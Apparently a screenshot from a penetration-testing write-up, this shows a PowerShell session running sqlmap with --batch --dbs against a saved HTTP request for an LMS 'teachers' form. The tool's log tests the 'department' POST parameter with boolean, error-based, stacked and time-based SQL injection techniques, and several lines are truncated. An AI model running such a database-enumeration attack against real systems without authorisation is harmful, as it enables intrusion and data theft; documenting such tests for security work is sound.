 PS C:\lms\e-lms> notepad .\teachers.txt
PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r teachers.txt --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
ble local, state and federal laws. Developers assume no liability and are not responsible for any m
[*] starting @ 12:28:15 /2024-10-18/
[12:28:15] [INFO] parsing HTTP request from 'teachers.txt'
[12:28:16] [WARNING] provided value for parameter 'save' is empty. Please, always use only valid pa
[12:28:16] [INFO] testing connection to the target URL
[12:28:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:28:16] [INFO] testing if the target URL content is stable
[12:28:16] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'P
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[12:28:16] [INFO] testing if POST parameter 'department' is dynamic
[12:28:17] [WARNING] POST parameter 'department' does not appear to be dynamic
[12:28:17] [WARNING] heuristic (basic) test shows that POST parameter 'department' might not be inj
[12:28:17] [INFO] testing for SQL injection on POST parameter 'department'
[12:28:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:28:18] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:28:18] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY claus
[12:28:18] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:28:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN
[12:28:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[12:28:18] [INFO] testing 'Generic inline queries'
[12:28:18] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[12:28:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[12:28:18] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[12:28:18] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:28:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'